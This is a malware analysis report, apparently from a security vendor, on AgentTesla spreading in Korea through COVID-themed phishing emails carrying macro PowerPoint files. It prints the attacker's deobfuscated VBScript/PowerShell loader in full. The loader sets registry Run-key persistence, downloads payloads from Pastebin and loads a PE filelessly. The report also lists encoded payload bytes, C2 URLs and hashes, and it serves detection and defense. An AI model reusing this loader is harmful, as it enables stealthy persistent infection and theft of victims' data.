How AgentTesla Malware is Being Distributed in Korea

Since early this year, cases of distribution of phishing emails that contain a malicious Powerpoint file (*.PPT) have been reported. ASEC analysis team has recently detected AgentTesla, a malware that is ultimately run via this attack method. In this report, our goal is to share information on this malware.
In January 2020, an email that contained PPT with info-leaking malware, azorult, was distributed overseas. (Blog post:https://appriver.com/resources/blog/january-2020/powerpoint-malware-references-drake-lyrics-drop-lokibot-azorult)
In July 2020, an info-leaking malware named AgentTesla was distributed using a distribution method similar to the one used for azorult. This malware is constantly ranked in the TOP 5 malware in AhnLab ASEC analysis team’s ‘weekly malware statistics,’ statistics that are uploaded weekly. As displayed in the statistics, AgentTesla is very active in Korea.
As shown in Figure 1, the malware of this type is attached to an email.

As shown in the above figure, the author prompts the user to check the attachment file by claiming that the funds were returned to them because the agent could not check the business email due to ‘COVID 19.’ This shows that attackers still use COVID-19 related themes in their phishing attacks.
Upon running the PPT file, a macro code is run. Usually, when executing Auto_Open function, a malicious macro code is run, but malware of this type runs a code that performs malicious features instead. This means that a malicious code is executed upon exiting PPT file. PPT file itself is an empty file without a single content.
As shown in the figure below, the codes are written disorderly with separated variables, but the final decrypted code only has a feature of using mshta to approach the malicious URL. Upon connecting to this URL, it links to Pastebin.com, a Pastebin (Web application that can save plain text to storage site) service, and performs malicious functions only when the malicious script that the author wrote within the page is connected. However, the malicious behavior does not appear whenever it redirects to the same page occurs, which is because the attacker’s code is deleted in the redirected Pastebin.com page. It is believed that the attacker uploads the malicious code only during a specific period and withdraws the code during other periods.

When the behavior is realized, it activates in the form of a process tree as shown below, and this can be checked from certain screens of RAPIT, the inhouse analysis service.

Macro is run when exiting PPT and connects to simplified URL address hxxps://j.mp/hjd67dashdgas7ha . And based on the internal code, the schedule is registered and redirected to pastebin.com. As shown in the process tree above, it is redirected every 80 minutes, and the source of the page is as follows:

Because the redirected code is currently deleted, it cannot be checked as of now, but it was realized when the analysis was ongoing.
The code in the source is obfuscated, but the code below was visible upon decryption.
document.write(unescape(“<script language=”VBScript”>
CreateObject(“WScript.Shell”).RegWrite “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\bin”, “mshta vbscript:Execute(“”CreateObject(“”””Wscript.Shell””””).Run “”””powershell ((gp HKCU:\Software).iamresearcher)|IEX””””, 0 : window.close””)”, “REG_SZ”
CreateObject(“Wscript.Shell”).regwrite “HKCU\Software\iamresearcher”, “$fucksecurityresearchers=’contactmeEX’.replace(‘contactme’,’I’);sal M $fucksecurityresearchers;do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);$iwannajoinuiwannaleavedsshit = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $iwannajoinuiwannaleavedsshit;$iwannaleftsellingtools= New-Object -Com Microsoft.XMLHTTP;$iwannaleftsellingtools.open(‘GET’,’https://%40%40%40%40@pastebin.com/raw/2=e=6=Y=Y=y=4=X’,$false);$iwannaleftsellingtools.send();$iwannaleftsellingtoolsy=$iwannaleftsellingtools.responseText;$asciiChars= $iwannaleftsellingtoolsy -split ‘-‘ |ForEach-Object {[char][byte]””0x$_””};$asciiString= $asciiChars -join ”|M;[Byte[]]$Cli2= iex(iex(‘(&(GCM *W-O*)’+ ‘Net.’+’WebC’+’lient)’+’.Dow’+’nload’+’Str’+’ing(”https://%40%40%40%40@pastebin.com/raw/s=s=9=g=t=X=t=D”).replace(”L=(+)=J”,”y/(J)\y”).replace(”y/(J)\y”,”0x”)’)) | g;$iwannaleftsellingtools=[System.Reflection.Assembly]::Load($decompressedByteArray);[rOnAlDo]::ChRiS(‘MSBUILD.exe’,$Cli2)” , “REG_SZ”
Const HIDDEN_WINDOW = 0
strComputer = “.”
Set objWMIService = GetObject(“winmgmts:” & “{impersonationLevel=impersonate}!\\” & strComputer & “\root\cimv2”)
Set objStartup = objWMIService.Get(“Win32_ProcessStartup”)
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject(“winmgmts:root\cimv2:Win32_Process”)
errReturn = objProcess.Create( “powershell ((gp HKCU:\Software).iamresearcher)|IEX”, null, objConfig, intProcessID)
‘i am not a coder not a expert i am script kiddie expert i read code from samples on site then compile in my way
‘i am not a coder 😉 i watch you on twitter every day thanks 🙂 i love my code reports!
‘i am not a coder! bang 😉
self.close
</script>
“));
It creates a registry RUN key as shown in the code above, adds value such as ‘mshta vbscript:Execute(“CreateObject(“”Wscript.Shell””).Run “”powershell ((gp HKCU:\Software).iamresearcher)|IEX””, 0 : window.close”),’ and runs the internal code.
Based on the added registry value, the code runs through Powershell, connects to an additional Pastebin page as shown in the code above, decrypts the data again, and runs it for the last time.
It additionally connects to hxxps://pastebin.com/raw/s=s=9=g=t=X=t=D via powershell, and the data we found is as follows:
L=(+)=J4D, L=(+)=J5A, L=(+)=J90, L=(+)=J00, L=(+)=J03, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J04, L=(+)=J00, L=(+)=J00, L=(+)=J00,
L=(+)=JFF, L=(+)=JFF, L=(+)=J00, L=(+)=J00, L=(+)=JB8, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00,
L=(+)=J40, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00,
L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00,
L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J00,
L=(+)=J80, L=(+)=J00, L=(+)=J00, L=(+)=J00, L=(+)=J0E, L=(+)=J1F, L=(+)=JBA, L=(+)=J0E, L=(+)=J00, L=(+)=JB4, L=(+)=J09, L=(+)=JCD,
L=(+)=J21, L=(+)=JB8, L=(+)=J01, L=(+)=J4C,
… (omitted) …
At the end, ‘L=(+)=J’ data is deleted and the code becomes the PE in a form of ‘4D5A9000…’ This completed PE is the info-leaking malware AgentTesla. It runs in a fileless form to complicate detection with anti-malware software.
The attacker designed the malware to go through multiple steps to realize info-leaker feature which are: distribution of email written using social engineering method, PPT that includes macro, and execution of pastebin code through two additional redirections from the connected URL. It is assumed that the attacker has added efforts to complicate the analysis of the key code and C2.

It is confirmed that this type of malware is also being distributed via emails disguised as a purchase order confirmation request.

Users should be very cautious when opening an attachment file containing information that only users know. This is because the attacker can send files after undergoing background research on the user’s background. Unchecked emails must be handled with caution, and the anti-malware software needs to be updated regularly.
AhnLab’s anti-malware software V3 detects the malware using the following aliases:
[File Detection]
- Downloader/PPT.Generic.S1263
- Trojan/Win32.AgentTesla.C3468286
[Relevant IOC info]
[C2]
- hxxps://j.mp/hjd67dashdgas7ha
- hxxps://pastebin.com/raw/D=0=K=c=R=H=2=D
- hxxps://pastebin.com/raw/s=s=9=g=t=X=t=D
[HASH]
- 7b167d121cac141d2ab8cca007fdc691
- 8c06a9f151dd0492f515b34885f12533




